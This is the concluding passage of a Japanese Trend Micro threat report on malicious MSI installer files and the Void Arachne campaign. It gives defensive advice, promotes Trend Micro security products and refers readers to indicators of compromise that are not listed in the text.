役立つ包括的な教育用リソースを用意しました。

トレンドマイクロの調査によると、不正なMSIファイルを用いた事例の件数は、2024年を通して増加傾向にあります。一例として、Microsoft SmartScreen関連の脆弱性「CVE-2024-21412」を突いた攻撃キャンペーン「DarkGate」が挙げられます。対策として、MSIファイルの利用時にはその提供元を常にチェックし、信頼できるソース以外からはダウンロードしないことを推奨します。本稿で述べたように、MSIファイルはインストーラの集合体であるため、正規なソフトウェアの背後に不正なツールやゼロデイ攻撃が紛れ込んでいる場合があります。不正なMSIファイルはバックドアのインストーラとして動き、ソフトウェア・インストーラのサプライチェーン自体を侵害する可能性もあるため、企業や組織にとっての重大な脅威になると考えられます。

こうした攻撃に対抗する上で有力なセキュリティソリューションとして、Trend Vision One ™が挙げられます。企業や組織のセキュリティチームでは、本ソリューションを用いることで、アタックサーフェス(攻撃対象領域)を継続的に追跡、監視することが可能となります。監視対象の情報資産として、既知と未知、マネージドと非マネージドの全てが含まれます。さらに、脆弱性をはじめとする潜在的なリスクの優先順位付けや、その対応作業を効果的にサポートします。本ソリューションは、潜在的な攻撃の可能性や影響といった重要因子を考慮した上で、阻止、検知、応答に役立つ機能を幅広く提供します。こうした機能の全てが、高度な脅威インテリジェンスや分析の成果、AI技術に裏打ちされたものであり、問題の検知、応答、修復に要する時間を大幅に短縮します。Trend Vision Oneは、ゼロデイを含む各種攻撃を阻止するのと同時に、企業や組織の総合的なセキュリティ体制を改善し、その有効性を高める上で力を発揮します。

不可解な挙動や処理、侵入行為に遭遇した場合、企業や組織では、システムがすでに侵害されている可能性を念頭に、影響を受けたデータや関連ツールを迅速に隔離することを推奨します。侵害の箇所を適切に処置し、無影響の部分を安全に保護する上では、広い視野を持って迅速に行動することが重要です。こうした対応を強力にサポートする技術として、「Trend Micro™ Endpoint Security™」や「Trend Micro Network Security」の他、包括的なセキュリティソリューション「Trend Micro™ XDR」が挙げられます。これらのソリューションを用いることで、近代的な脅威の実態をベースに不正なコンテンツを的確に検知、スキャン、阻止することが可能です。

侵入の痕跡(IoC:Indicators of Compromise)

侵入の痕跡(IoC)はこちらで確認してください。

参考記事:

Behind the Great Wall: Void Arachne Targets Chinese-Speaking Users With the Winos 4.0 C&C Framework

By: Peter Girnus, Aliakbar Zahravi, Ahmed Mohamed Ibrahim

翻訳:清水 浩平(Core Technology Marketing, Trend Micro™ Research)